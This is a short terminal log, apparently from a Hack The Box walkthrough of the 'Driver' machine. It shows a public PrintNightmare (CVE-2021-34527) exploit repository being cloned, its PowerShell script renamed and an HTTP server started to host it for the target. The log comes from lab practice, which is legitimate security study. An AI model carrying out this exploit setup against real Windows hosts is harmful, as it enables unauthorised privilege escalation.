 ┌──(kali㉿kali)-[~/HTB/Driver]
└─$ sudo rm -r CVE-2021-34527
┌──(kali㉿kali)-[~/HTB/Driver]
└─$ sudo git clone https://github.com/JohnHammond/CVE-2021-34527.git
Cloning into 'CVE-2021-34527'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 17 (delta 2), reused 17 (delta 2), pack-reused 0
Receiving objects: 100% (17/17), 124.90 KiB | 270.00 KiB/s, done.
Resolving deltas: 100% (2/2), done.
┌──(kali㉿kali)-[~/HTB/Driver]
└─$ cd CVE-2021-34527
┌──(kali㉿kali)-[~/HTB/Driver/CVE-2021-34527]
└─$ ls
CVE-2021-34527.ps1  nightmare-dll  README.md
┌──(kali㉿kali)-[~/HTB/Driver/CVE-2021-34527]
└─$ mv CVE-2021-34527.ps1 nightmare.ps1
mv: cannot move 'CVE-2021-34527.ps1' to 'nightmare.ps1': Permission denied
┌──(kali㉿kali)-[~/HTB/Driver/CVE-2021-34527]
└─$ sudo mv CVE-2021-34527.ps1 nightmare.ps1
┌──(kali㉿kali)-[~/HTB/Driver/CVE-2021-34527]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...